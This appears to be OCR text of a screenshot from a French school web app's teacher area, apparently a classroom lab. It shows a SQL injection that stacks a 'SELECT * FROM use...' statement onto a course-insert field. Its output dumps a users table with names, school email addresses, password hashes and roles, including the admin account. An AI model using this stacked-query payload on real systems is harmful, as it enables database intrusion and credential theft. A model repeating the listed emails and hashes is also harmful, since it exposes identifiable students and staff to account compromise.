 Espace Professeur
Accueil Tableau de bord Déconnexion
Injection SQL détectée !
Requête exécutée :
INSERT INTO cours (prof_id, classe, matiere, horaire, salle) VALUES ('4', 'Cyb Grp 1', 'Deep Learning', '2025-04-06T09:40', ' Salle 101'); SELECT * FROM use
Résultats des requêtes :
Résultat #1 :
Array
(
[0] => Message: 1 ligne(s) affectée(s)
)
Résultat #2 :
id username email password role created_at
1 admin admin@admin.com c2f35b9f22ffddaa276d6ce273bc31ba admin 2025-03-25 10:11:08
2 barthur arthur.berret@edu.ece.fr 8e116f3a24cd1bc2e3ed2ab84058e7ed eleve 2025-03-25 10:11:09
3 djules jules.dias@edu.ece.fr ecac4183f8490353405af914fc44c26f eleve 2025-03-25 10:11:09
4 dtheophile theophile.dutrey@edu.ece.fr 4cd3920a0f0c6cc6bd37634afba093a7 eleve 2025-03-25 10:11:09
5 ralexis alexis.raynal@edu.ece.fr ca73ca7309bc369807c86df405c6c3a8 eleve 2025-03-25 10:11:09
6 gmathis mathis.gras@edu.ece.fr b4af5b6df296cb2cc066bcba5f54fc48 eleve 2025-03-25 10:11:09
7 mlefevre m.lefevre@mail.com 8e8461610efbf507ba0b0ab33e1fc6c9 prof 2025-03-25 10:11:09
8 vmorel v.morel@mail.com a4e62efd6fc29e81b78275c2cb4609c5 prof 2025-03-25 10:11:09
9 btajini b.tajini@mail.com 010fe4b1f69c6249d5a6c46eab9de9bd prof 2025-03-25 10:11:09
10 apoireaux antoine.poireaux@edu.ece.fr 48315b8ed116dbc54da1f5ac7552e4a6 eleve 2025-03-25 10:11:09